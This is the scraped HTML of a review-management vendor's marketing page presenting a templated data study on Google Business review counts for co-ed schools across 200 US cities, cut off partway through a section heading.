			<header data-elementor-type="header" data-elementor-id="2393" class="elementor elementor-2393 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bfa5287 e-flex e-con-boxed e-con e-parent" data-id="bfa5287" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11f178c e-con-full e-flex e-con e-child" data-id="11f178c" data-element_type="container">
				<div class="elementor-element elementor-element-c110b93 elementor-widget elementor-widget-heading" data-id="c110b93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Excellent</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-94a5b62 elementor-widget elementor-widget-image" data-id="94a5b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="115" height="23" src="https://reviewgrower.com/wp-content/uploads/2022/09/Group-1000004532.png" class="attachment-full size-full wp-image-9886" alt="Group" />															</div>
				</div>
				<div class="elementor-element elementor-element-ed0e771 elementor-widget elementor-widget-heading" data-id="ed0e771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>5.0</b> (1542 reviews)</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e317325 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="e317325" data-element_type="container">
				<div class="elementor-element elementor-element-b8cd684 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b8cd684" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/documentation/">

											<span class="elementor-icon-list-text">Help Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://app.reviewgrower.com/login" target="_blank">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bab8847 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra e-flex e-con-boxed e-con e-parent" data-id="bab8847" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cbc7507 elementor-widget elementor-widget-image" data-id="cbc7507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a8673b0 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="a8673b0" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Solutions&quot;,&quot;_id&quot;:&quot;fb3c6df&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Benefits&quot;,&quot;_id&quot;:&quot;fdb4bc8&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About&quot;,&quot;_id&quot;:&quot;491784a&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/reviewgrower.com\/about-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Pricing&quot;,&quot;_id&quot;:&quot;2bf6070&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/reviewgrower.com\/pricing\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="176" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-176" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-176" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-176" aria-labelledby="menu-toggle-176">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1761" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Solutions						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1761" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1761" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Solutions</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Solutions</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1761" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-1761" class="elementor-element elementor-element-e1c3957 e-con-full e-flex e-con e-child" data-id="e1c3957" data-element_type="container" data-aos="fade-down">
		<div class="elementor-element elementor-element-7b8d0d2 e-con-full e-flex e-con e-child" data-id="7b8d0d2" data-element_type="container">
				<div class="elementor-element elementor-element-2497f0e elementor-widget elementor-widget-heading" data-id="2497f0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Solutions</h3>				</div>
				</div>
		<a class="elementor-element elementor-element-6085b0f e-flex e-con-boxed e-con e-child" data-id="6085b0f" data-element_type="container" href="https://reviewgrower.com/small-business/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cd3234a elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="cd3234a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="63" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/Small-Business.png" class="attachment-full size-full wp-image-11904" alt="Small Business" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Small Business</h3><p class="elementor-image-box-description">Start collecting 5-star reviews in a matter of hours.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-641b899 elementor-widget elementor-widget-image" data-id="641b899" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="57" height="57" src="https://reviewgrower.com/wp-content/uploads/2022/09/Arrow.png" class="attachment-full size-full wp-image-11905" alt="Arrow" />															</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-94d0311 e-flex e-con-boxed e-con e-child" data-id="94d0311" data-element_type="container" href="https://reviewgrower.com/agencies/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bad66f5 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="bad66f5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="63" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/Agencies.png" class="attachment-full size-full wp-image-11906" alt="Agencies" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Agencies</h3><p class="elementor-image-box-description">Use the system for your clients as if it’s yours (white-label). Help your clients scale.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6387769 elementor-widget elementor-widget-image" data-id="6387769" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="57" height="57" src="https://reviewgrower.com/wp-content/uploads/2022/09/Arrow.png" class="attachment-full size-full wp-image-11905" alt="Arrow" />															</div>
				</div>
					</div>
				</a>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1762" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Benefits						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1762" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1762" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Benefits</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Benefits</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1762" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1762" class="elementor-element elementor-element-42f5601 e-con-full e-flex e-con e-child" data-id="42f5601" data-element_type="container">
		<div class="elementor-element elementor-element-a9aa6d4 e-con-full e-flex e-con e-child" data-id="a9aa6d4" data-element_type="container">
				<div class="elementor-element elementor-element-fe980e1 elementor-widget elementor-widget-heading" data-id="fe980e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Benefits</h3>				</div>
				</div>
		<a class="elementor-element elementor-element-3c98d88 e-flex e-con-boxed e-con e-child" data-id="3c98d88" data-element_type="container" href="https://reviewgrower.com/ai-review-response/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155361f elementor-absolute elementor-widget elementor-widget-heading" data-id="155361f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Popular</p>				</div>
				</div>
		<div class="elementor-element elementor-element-141d723 e-flex e-con-boxed e-con e-child" data-id="141d723" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bdc03f2 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="bdc03f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Al Review Response</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a967e9d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a967e9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quickly respond to reviews using AI</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d06a72 elementor-view-default elementor-widget elementor-widget-icon" data-id="4d06a72" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-7125a65 e-flex e-con-boxed e-con e-child" data-id="7125a65" data-element_type="container" href="https://reviewgrower.com/geo-grid-rank-tracker/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d625db6 elementor-absolute elementor-widget elementor-widget-heading" data-id="d625db6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New</p>				</div>
				</div>
		<div class="elementor-element elementor-element-8f4370c e-flex e-con-boxed e-con e-child" data-id="8f4370c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e5cacfe elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e5cacfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GEO Grid Rank Tracker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7059103 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7059103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">It shows how your GMB Listing ranks</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fea3ccd elementor-view-default elementor-widget elementor-widget-icon" data-id="fea3ccd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-0b471b3 e-flex e-con-boxed e-con e-child" data-id="0b471b3" data-element_type="container" href="https://reviewgrower.com/shared-inbox/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-73b16c2 e-flex e-con-boxed e-con e-child" data-id="73b16c2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d1f90f9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d1f90f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shared Inbox</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0aad2c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c0aad2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Make Customer Communication Easier</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0005fe2 elementor-view-default elementor-widget elementor-widget-icon" data-id="0005fe2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-cba3038 e-flex e-con-boxed e-con e-child" data-id="cba3038" data-element_type="container">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-7bbd886 e-con-full mega-head-img e-flex e-con e-child" data-id="7bbd886" data-element_type="container" href="https://reviewgrower.com/white-label/">
				<div class="elementor-element elementor-element-1923453 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1923453" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="64" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/White-Label.png" class="attachment-full size-full wp-image-11908" alt="White Label" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">White Label</h3><p class="elementor-image-box-description">Reputation management with your own brand,.</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-dc290af e-con-full e-flex e-con e-child" data-id="dc290af" data-element_type="container" href="https://reviewgrower.com/review-generation/">
				<div class="elementor-element elementor-element-1926372 elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1926372" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="65" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/Reputation-generation.png" class="attachment-full size-full wp-image-11911" alt="Reputation generation" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Generation</h3><p class="elementor-image-box-description">Easily create high-performing review request campaigns. </p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-d95153a e-con-full e-flex e-con e-child" data-id="d95153a" data-element_type="container" href="https://reviewgrower.com/review-monitoring/">
				<div class="elementor-element elementor-element-e63775f elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e63775f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="55" height="54" src="https://reviewgrower.com/wp-content/uploads/2022/09/Review-MOnitoring.png" class="attachment-full size-full wp-image-11913" alt="Review MOnitoring" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Monitoring</h3><p class="elementor-image-box-description">See your reviews from the platforms that matter most you</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-17ffa59 e-con-full e-flex e-con e-child" data-id="17ffa59" data-element_type="container" href="https://reviewgrower.com/review-marketing/">
				<div class="elementor-element elementor-element-22d3014 elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="22d3014" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="71" height="69" src="https://reviewgrower.com/wp-content/uploads/2022/09/Reputation-Marketing.png" class="attachment-full size-full wp-image-11912" alt="Reputation Marketing" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Marketing</h3><p class="elementor-image-box-description">Add social proof to any website with our review widget</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-1b61f5e e-con-full e-flex e-con e-child" data-id="1b61f5e" data-element_type="container" href="https://reviewgrower.com/client-access/">
				<div class="elementor-element elementor-element-85fb87c elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="85fb87c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="65" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/Client-Access.png" class="attachment-full size-full wp-image-11909" alt="Client Access" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Client Access</h3><p class="elementor-image-box-description">The Agency dashboard makes it easy to manage many client businesses and locations.</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-a1a9f49 e-con-full e-flex e-con e-child" data-id="a1a9f49" data-element_type="container" href="https://reviewgrower.com/lead-generation/">
				<div class="elementor-element elementor-element-d1c505f elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d1c505f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="65" height="63" src="https://reviewgrower.com/wp-content/uploads/2022/09/Lead-Generation.png" class="attachment-full size-full wp-image-11910" alt="Lead Generation" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Lead Generation</h3><p class="elementor-image-box-description">Start generating more leads from day 1 with our Reputation Lead Generation Widget.</p></div></div>				</div>
				</div>
				</a>
					</div>
				</div>
				<div class="elementor-element elementor-element-86fea3e elementor-widget elementor-widget-button" data-id="86fea3e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/features/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">See All Benefits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1763" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://reviewgrower.com/about-us/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1764" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://reviewgrower.com/pricing/">												<span class="e-n-menu-title-text">
							Pricing						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4cb71e pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="b4cb71e" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
							<div class="pp-buttons-group">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk4MDUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-d8318bf ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Request demo								</span>
													</span>
					</div>
				</a>
																<a href="https://app.reviewgrower.com/signup/b/plan/67347345ts03" target="_blank" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7166943 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<i aria-hidden="true" class="fas fa-rocket"></i>										</span>
										
								<span class="pp-button-title">
									Create free account								</span>
													</span>
					</div>
				</a>
										</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6918c3 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="d6918c3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a68db32 elementor-widget elementor-widget-image" data-id="a68db32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f44b7a4 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="f44b7a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk3MDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="4348" class="elementor elementor-4348 elementor-location-single post-5161 industries type-industries status-publish hentry ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3c6c8a9 e-flex e-con-boxed e-con e-parent" data-id="3c6c8a9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ef8666 elementor-widget elementor-widget-heading" data-id="0ef8666" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Co-ed School Reputation Management</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-027c573 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="027c573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									In our data study we searched for the key phrase Co-ed School in New York City, and then repeated this for the other top 199 most populated cities in the United States. We then analyzed Co-ed School Google Business (previously: Google My Business) Profiles to understand the Industry. How many reviews do you need? How many reviews do you need to rank in the top 3 of Google? And much more.								</div>
				</div>
		<div class="elementor-element elementor-element-5e05c07 e-flex e-con-boxed e-con e-parent" data-id="5e05c07" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1522be2 elementor-widget elementor-widget-button" data-id="1522be2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#average-reviews">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Average Reviews</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cf28dab elementor-widget elementor-widget-button" data-id="cf28dab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top-3-of-google">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Top 3 of Google</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c29434b elementor-widget elementor-widget-button" data-id="c29434b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#highest-amount-reviews">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Highest Amount Reviews</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-794193a elementor-widget elementor-widget-button" data-id="794193a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#least-amount-reviews">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Least Amount Reviews</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf15850 elementor-widget elementor-widget-text-editor" data-id="cf15850" data-element_type="widget" id="average-reviews" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Average Number Of Reviews For All Co-ed School Companies</h2>

After conducting a thorough analysis of Co-ed School Google My Business profiles in the top 200 most populated cities in the United States, we found that the average number of reviews for all Co-ed School companies is 25. This means that on average, Co-ed School companies have a moderate amount of reviews, with some having as few as 4 or less and others having as many as 500 or less. Interestingly, we found that the majority of Co-ed School companies had 20 or less reviews, indicating that there is room for improvement in terms of review and reputation management. It is important for Co-ed School companies to actively engage with their customers and encourage them to leave reviews, as this can greatly impact their online reputation and ultimately drive more business.								</div>
				</div>
				<div class="elementor-element elementor-element-bb081ca elementor-widget elementor-widget-html" data-id="bb081ca" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://charts.ravu.me/co-ed-school/number_of_reviews.html"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-1a8bf3d elementor-widget elementor-widget-text-editor" data-id="1a8bf3d" data-element_type="widget" id="top-3-of-google" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Average Number Of Reviews Of The Co-ed School Companies Ranked In The Top 3 Of Google</h2>

